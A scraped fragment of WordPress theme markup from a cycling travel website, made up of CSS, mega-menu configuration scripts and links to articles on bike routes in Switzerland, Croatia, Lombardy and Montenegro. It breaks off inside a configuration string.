.td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td-module-container:before{bottom:-5px}.tdi_86 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-blue)}.tdi_86 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-blue)}@media (min-width:768px){.tdi_86 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;clear:none!important;padding-bottom:5px;margin-bottom:5px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td-module-container:before{bottom:-5px}.tdi_86 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-blue)}.tdi_86 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-blue)}@media (min-width:768px){.tdi_86 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_86 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;clear:none!important;padding-bottom:5px;margin-bottom:5px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td-module-container:before{bottom:-5px}.tdi_86 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-blue)}.tdi_86 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-blue)}@media (min-width:768px){.tdi_86 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1135","f_elem_font_family":"sans-serif_global","f_elem_font_transform":"none","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_line_height":"1.2","tds_menu_active":"tds_menu_active2","tds_menu_active2-border_size":"0 0 2px","tds_menu_active2-border_color":"var(--cs-blue)","tds_menu_active2-text_color_h":"var(--cs-blue)","tds_menu_active2-main_sub_color_h":"var(--cs-blue)","text_color":"var(--cs-black)","main_sub_color":"var(--cs-black)","more_icon_color":"var(--cs-black)","sep_color":"var(--cs-black)","elem_padd":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","elem_space":"0","align_horiz":"content-horiz-center","show_subcat":"yes","sub_bg_color":"var(--cs-white)","sub_border_size":"1px","sub_border_color":"var(--cs-shadow)","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","sub_text_color":"var(--cs-black)","sub_color":"var(--cs-black)","tds_menu_sub_active":"tds_menu_sub_active2","f_sub_elem_font_family":"sans-serif_global","f_sub_elem_font_size":"14","f_sub_elem_font_line_height":"1.2","f_sub_elem_font_weight":"500","tds_menu_sub_active2-line_color":"var(--cs-blue)","tds_menu_sub_active2-sub_text_color_h":"var(--cs-blue)","tds_menu_sub_active2-sub_color_h":"var(--cs-blue)","tds_menu_sub_active2-line_height":"0","sub_shadow_shadow_size":"0","sub_elem_padd":"10px 20px","show_mega_cats":"yes","mm_border_size":"1px","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_border_color":"var(--cs-shadow)","mm_bg":"var(--cs-white)","mm_padd":"20px","mm_width":"800","modules_gap":"10","all_modules_space":"10","f_title_font_family":"sans-serif_global","f_cat_font_family":"sans-serif_global","f_meta_font_family":"sans-serif_global","f_ex_font_family":"sans-serif_global","f_title_font_size":"12","f_title_font_line_height":"1.2","f_title_font_weight":"500","show_cat":"none","title_txt":"var(--cs-black)","title_txt_hover":"var(--cs-blue)","all_underline_height":"1","all_underline_color":"var(--cs-blue)","mm_subcats_bg":"var(--cs-bg-grey)","f_mm_sub_font_family":"sans-serif_global","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","mm_subcats_border_color":"var(--cs-shadow)","mm_elem_border_color":"rgba(0,0,0,0)","mm_elem_border_color_a":"var(--cs-blue)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_color":"var(--cs-black)","mm_elem_color_a":"var(--cs-blue)","mm_elem_border_a":"0","mm_elem_space":"15","mm_elem_padd":"0 20px","next_tdicon":"td-icon-cs-arrow-right","prev_tdicon":"td-icon-cs-arrow-left","pag_icons_size":"8","pag_border_radius":"6px","pag_border":"var(--cs-shadow)","pag_h_border":"var(--cs-blue)","pag_h_text":"var(--cs-white)","pag_text":"var(--cs-grey)","pag_padding":"0 5px 1px","pag_h_bg":"var(--cs-blue)","pag_bg":"var(--cs-white)","el_class":"cs-mega-menu-list","excl_show":"none","block_type":"tdb_header_mega_menu","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_width":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style","category_id":"1127","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_86"}';
block_tdi_86.td_column_number = "3";
block_tdi_86.block_type = "tdb_header_mega_menu";
block_tdi_86.post_count = "4";
block_tdi_86.found_posts = "9";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "3";
tdBlocksArray.push(block_tdi_86);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_86" 
                        id="tdi_87" 
                        data-td_block_id="tdi_86" 
                        data-td_filter_value="" 
                        href="https://alpe-adria-cycling.com/category/blog/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_86" 
                        id="tdi_88" 
                        data-td_block_id="tdi_86" 
                        data-td_filter_value="1128" 
                        href="https://alpe-adria-cycling.com/category/blog/advice/"
                    >Advice</a><a 
                        class="mega-menu-sub-cat-tdi_86" 
                        id="tdi_89" 
                        data-td_block_id="tdi_86" 
                        data-td_filter_value="1129" 
                        href="https://alpe-adria-cycling.com/category/blog/cities/"
                    >Cities</a><a 
                        class="mega-menu-sub-cat-tdi_86" 
                        id="tdi_90" 
                        data-td_block_id="tdi_86" 
                        data-td_filter_value="1130" 
                        href="https://alpe-adria-cycling.com/category/blog/exploration/"
                    >Exploration</a><a 
                        class="mega-menu-sub-cat-tdi_86" 
                        id="tdi_91" 
                        data-td_block_id="tdi_86" 
                        data-td_filter_value="1131" 
                        href="https://alpe-adria-cycling.com/category/blog/travel/"
                    >Travel</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_86 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/lugano-bike/9441/"  rel="bookmark" class="td-image-wrap " title="Legendary trail Route 66: Lugano Bike" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Ticino-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/lugano-bike/9441/"  rel="bookmark" title="Legendary trail Route 66: Lugano Bike">Legendary trail Route 66: Lugano Bike</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/top-5-croatian-coastal-destinations-for-cyclists/10516/"  rel="bookmark" class="td-image-wrap " title="Top 5 Croatian Coastal Destinations for cyclists" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Otokrab-i-bicikl-a-e1623055478297-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/top-5-croatian-coastal-destinations-for-cyclists/10516/"  rel="bookmark" title="Top 5 Croatian Coastal Destinations for cyclists">Top 5 Croatian Coastal Destinations for cyclists</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/lombardy-by-bike-5-family-friendly-routes/10510/"  rel="bookmark" class="td-image-wrap " title="Lombardy by bike: 5 family-friendly routes" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Biketour-Ederplan_Anna-Schutzhaus-crop__16-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/lombardy-by-bike-5-family-friendly-routes/10510/"  rel="bookmark" title="Lombardy by bike: 5 family-friendly routes">Lombardy by bike: 5 family-friendly routes</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/montenegro-top-biking-trail-the-stories-by-the-water/10213/"  rel="bookmark" class="td-image-wrap " title="Montenegro: Top biking trail The stories by the water" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/0806122-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/montenegro-top-biking-trail-the-stories-by-the-water/10213/"  rel="bookmark" title="Montenegro: Top biking trail The stories by the water">Montenegro: Top biking trail The stories by the water</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_86" data-td_block_id="tdi_86"><span class="td-next-prev-icon td-next-prev-icon-svg " ><svg id="uuid-167e5c84-86c6-47c7-9ee1-9146392510bd" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 37.01 54.03">   <g id="uuid-c771ca4c-1d72-469f-a621-e4fe6f76a63d" data-name="Layer 1">     <polygon points="0 27.01 37.01 0 24.03 27.01 37.01 54.03 0 27.01"/>   </g> </svg></span></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_86" data-td_block_id="tdi_86"><span class="td-next-prev-icon td-next-prev-icon-svg " ><svg id="uuid-8b8cb492-1e26-4607-9e13-d124ac820410" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 37.01 54.03">   <g id="uuid-84881050-e52e-4776-ad40-f0480225d5a0" data-name="Layer 1">     <polygon points="37.01 27.01 0 54.03 12.99 27.01 0 0 37.01 27.01"/>   </g> </svg></span></a></div></div></div> <!-- ./block1 --></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions tdb-menu-item tdb-normal-menu menu-item-11399"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/tours-day-trips/"><div class="tdb-menu-item-text">Tours &amp; Day Trips</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions tdb-menu-item tdb-normal-menu menu-item-11397"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/seasonal-activities/"><div class="tdb-menu-item-text">Seasonal Activities</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions tdb-menu-item tdb-normal-menu menu-item-11396"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/history-culture/"><div class="tdb-menu-item-text">History &amp; Culture</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions tdb-menu-item tdb-normal-menu menu-item-11395"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/food-drink/"><div class="tdb-menu-item-text">Food &amp; Drink</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-11402"><a href="https://alpe-adria-cycling.com/category/blog/travel/"><div class="tdb-menu-item-text">Travel</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_92 td-no-subcats td_with_ajax_pagination td-pb-border-top cs-mega-menu-list td_block_template_1"  data-td-block-uid="tdi_92" >
<style>.tdi_92 .tdb-mega-modules-wrap{padding:20px}.tdi_92 .block-mega-child-cats:after{border-width:0 1px 0 0;border-color:var(--cs-shadow)}.tdi_92 .block-mega-child-cats a{margin-bottom:15px;padding:0 20px;color:var(--cs-black);background:rgba(0,0,0,0);border-color:rgba(0,0,0,0);font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_92 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_92 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:var(--cs-blue);background:rgba(0,0,0,0);border-color:var(--cs-blue)}.tdi_92 .block-mega-child-cats{text-align:right}.tdi_92:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_92:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_92.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_92.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_92 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;display:flex;flex-direction:column}.tdi_92 .td_block_inner{margin-left:-5px;margin-right:-5px;display:flex;flex-wrap:wrap}.tdi_92 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_92 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_92 .entry-thumb{background-position:center 50%}.tdi_92 .td-image-container{display:block;order:0}.ie10 .tdi_92 .td-module-meta-info,.ie11 .tdi_92 .td-module-meta-info{flex:auto}.tdi_92 .td-post-vid-time{display:block}.tdi_92 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--sans-serif)!important}.tdi_92 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_92 .td-module-meta-info{border-color:#eaeaea}.tdi_92 .td-post-category:not(.td-post-extra-category){display:none}.tdi_92 .td-author-date{display:inline}.tdi_92 .td-post-author-name{display:none}.tdi_92 .td-post-date,.tdi_92 .td-post-author-name span{display:none}.tdi_92 .entry-review-stars{display:inline-block}.tdi_92 .td-icon-star,.tdi_92 .td-icon-star-empty,.tdi_92 .td-icon-star-half{font-size:15px}.tdi_92 .td-module-comments{display:none}.tdi_92 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_92.td_with_ajax_pagination .td-next-prev-wrap a{padding:0 5px 1px;border-radius:6px;font-size:8px}.tdi_92.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_92:not(.td-no-subcats) .block-mega-child-cats:before{background-color:var(--cs-bg-grey)}.tdi_92 .td-module-title a{color:var(--cs-black);box-shadow:inset 0 0 0 0 var(--cs-blue)}.tdi_92 .td_module_wrap:hover .td-module-title a{color:var(--cs-blue)!important}.tdi_92 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-blue)}.tdi_92.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_92 .td-load-more-wrap a{color:var(--cs-grey);background-color:var(--cs-white);border-color:var(--cs-shadow)}.tdi_92.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_92.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:var(--cs-grey)}.tdi_92.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_92 .td-load-more-wrap a:hover{color:var(--cs-white);background-color:var(--cs-blue)!important;border-color:var(--cs-blue)!important;border-color:var(--cs-blue)!important}.tdi_92.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_92.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:var(--cs-white)}.tdi_92 .entry-title{font-family:var(--sans-serif)!important;font-size:12px!important;line-height:1.2!important;font-weight:500!important}.tdi_92 .td-post-category{font-family:var(--sans-serif)!important}.tdi_92 .td-editor-date,.tdi_92 .td-editor-date .td-post-author-name,.tdi_92 .td-module-comments a{font-family:var(--sans-serif)!important}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;clear:none!important;padding-bottom:5px;margin-bottom:5px}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-5px}.tdi_92 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-blue)}.tdi_92 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-blue)}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;clear:none!important;padding-bottom:5px;margin-bottom:5px}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-5px}.tdi_92 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-blue)}.tdi_92 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-blue)}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_92 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;clear:none!important;padding-bottom:5px;margin-bottom:5px}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-5px}.tdi_92 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-blue)}.tdi_92 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-blue)}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1135","f_elem_font_family":"sans-serif_global","f_elem_font_transform":"none","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_line_height":"1.2","tds_menu_active":"tds_menu_active2","tds_menu_active2-border_size":"0 0 2px","tds_menu_active2-border_color":"var(--cs-blue)","tds_menu_active2-text_color_h":"var(--cs-blue)","tds_menu_active2-main_sub_color_h":"var(--cs-blue)","text_color":"var(--cs-black)","main_sub_color":"var(--cs-black)","more_icon_color":"var(--cs-black)","sep_color":"var(--cs-black)","elem_padd":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","elem_space":"0","align_horiz":"content-horiz-center","show_subcat":"yes","sub_bg_color":"var(--cs-white)","sub_border_size":"1px","sub_border_color":"var(--cs-shadow)","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","sub_text_color":"var(--cs-black)","sub_color":"var(--cs-black)","tds_menu_sub_active":"tds_menu_sub_active2","f_sub_elem_font_family":"sans-serif_global","f_sub_elem_font_size":"14","f_sub_elem_font_line_height":"1.2","f_sub_elem_font_weight":"500","tds_menu_sub_active2-line_color":"var(--cs-blue)","tds_menu_sub_active2-sub_text_color_h":"var(--cs-blue)","tds_menu_sub_active2-sub_color_h":"var(--cs-blue)","tds_menu_sub_active2-line_height":"0","sub_shadow_shadow_size":"0","sub_elem_padd":"10px 20px","show_mega_cats":"yes","mm_border_size":"1px","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_border_color":"var(--cs-shadow)","mm_bg":"var(--cs-white)","mm_padd":"20px","mm_width":"800","modules_gap":"10","all_modules_space":"10","f_title_font_family":"sans-serif_global","f_cat_font_family":"sans-serif_global","f_meta_font_family":"sans-serif_global","f_ex_font_family":"sans-serif_global","f_title_font_size":"12","f_title_font_line_height":"1.2","f_title_font_weight":"500","show_cat":"none","title_txt":"var(--cs-black)","title_txt_hover":"var(--cs-blue)","all_underline_height":"1","all_underline_color":"var(--cs-blue)","mm_subcats_bg":"var(--cs-bg-grey)","f_mm_sub_font_family":"sans-serif_global","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","mm_subcats_border_color":"var(--cs-shadow)","mm_elem_border_color":"rgba(0,0,0,0)","mm_elem_border_color_a":"var(--cs-blue)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_color":"var(--cs-black)","mm_elem_color_a":"var(--cs-blue)","mm_elem_border_a":"0","mm_elem_space":"15","mm_elem_padd":"0 20px","next_tdicon":"td-icon-cs-arrow-right","prev_tdicon":"td-icon-cs-arrow-left","pag_icons_size":"8","pag_border_radius":"6px","pag_border":"var(--cs-shadow)","pag_h_border":"var(--cs-blue)","pag_h_text":"var(--cs-white)","pag_text":"var(--cs-grey)","pag_padding":"0 5px 